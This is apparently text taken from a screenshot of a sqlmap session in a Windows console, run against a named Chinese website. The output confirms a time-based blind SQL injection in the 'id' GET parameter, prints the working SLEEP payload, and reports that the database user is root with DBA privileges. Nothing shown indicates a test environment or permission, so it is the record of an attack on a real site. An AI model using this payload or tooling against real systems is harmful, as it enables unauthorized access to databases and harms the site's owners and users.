 管理员: C:\Windows\system32\cmd.exe
[16:14:38] [INFO] resuming back-end DBMS 'mysql'
[16:14:38] [INFO] testing connection to the target URL
[16:14:38] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=711 AND (SELECT * FROM (SELECT(SLEEP(5)))RdKR)
---
[16:14:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[16:14:38] [INFO] testing if current user is DBA
[16:14:38] [INFO] fetching current user
[16:14:38] [INFO] resumed: root@%
current user is DBA:    True
[16:14:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sjz.lanfw.com'
[*] shutting down at 16:14:38
C:\Python27\sqlmap>_